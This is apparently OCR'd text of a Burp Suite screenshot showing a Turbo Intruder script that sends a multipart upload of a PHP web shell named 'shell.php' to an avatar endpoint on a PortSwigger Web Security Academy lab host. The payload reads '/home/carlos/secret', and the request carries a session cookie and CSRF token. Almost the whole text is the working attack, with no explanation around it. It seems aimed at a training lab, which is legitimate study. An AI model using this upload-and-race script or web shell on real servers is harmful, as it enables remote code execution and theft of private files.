 Raw Params Headers Hex
Pretty Raw \n Actions
31 wiener
32 ------WebKitFormBoundaryrv2NBWu08IaKJCLc
33 Content-Disposition: form-data; name="csrf"
34
35 dLxw8x6rMtxyOoHKS8JaJJl8xrXraKpj
36 ------WebKitFormBoundaryrv2NBWu08IaKJCLc--
37
Search... 0 matches
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=10,)
3
4     request1 = '''
5 POST /my-account/avatar HTTP/1.1
6 Host: acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.net
7 Connection: close
8 Content-Length: 478
9 Cache-Control: max-age=0
10 sec-ch-ua: " Not;A Brand";v="99", "Microsoft Edge";v="97", "Chromium";v="97"
11 sec-ch-ua-mobile: ?0
12 sec-ch-ua-platform: "Windows"
13 Upgrade-Insecure-Requests: 1
14 Origin: https://acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.net
15 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrv2NBWu08IaKJCLc
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.76
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-Mode: navigate
20 Sec-Fetch-User: ?1
21 Sec-Fetch-Dest: document
22 Referer: https://acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.net/my-account
23 Accept-Encoding: gzip, deflate
24 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
25 Cookie: session=wOv2xm6U3SXDlRo5k0M0sZZrmY9pLMDY
26
27 ------WebKitFormBoundaryrv2NBWu08IaKJCLc
28 Content-Disposition: form-data; name="avatar"; filename="shell.php"
29 Content-Type: application/octet-stream
30
31 <?php echo file_get_contents('/home/carlos/secret'); ?>
Attack